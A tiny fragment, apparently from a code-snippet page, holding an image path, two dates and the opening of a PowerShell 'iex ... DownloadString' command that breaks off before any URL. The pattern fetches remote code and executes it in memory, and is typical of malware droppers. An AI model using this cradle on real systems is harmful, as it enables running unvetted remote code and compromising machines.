
2017-07-17
(Modify : 2018-12-08)
Plain Text
Command "iex ((New-Object System.Net.WebClient).DownloadString('